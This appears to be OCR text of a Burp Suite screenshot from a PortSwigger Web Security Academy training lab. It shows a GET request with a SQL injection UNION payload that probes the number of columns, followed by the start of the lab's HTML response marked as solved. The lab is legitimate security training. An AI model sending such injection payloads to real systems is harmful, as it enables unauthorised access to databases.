 Send Cancel < ▼ > ▼ Target: https://acde1f231e22f7d3
Request
Pretty Raw \n Actions
1 GET /filter?category=Accessories'+UNION+SELECT+null,null,null--
HTTP/1.1
2 Host: acde1f231e22f7d3803a329b004600e5.web-security-academy.net
3 Connection: close
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://acde1f231e22f7d3803a329b004600e5.web-security-academy.n
et/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: session=sEYkKbMQhpYoBRVFTGrTDpiUvT92w4uz
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6831
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=stylesh
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet
11 <title>
SQL injection UNION attack, determining the number of co
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determining the numb
</h2>
22 <a class="link-back" href="https://portswigger.net
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg v
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,
</polygon>
27 </g>
28 </svg>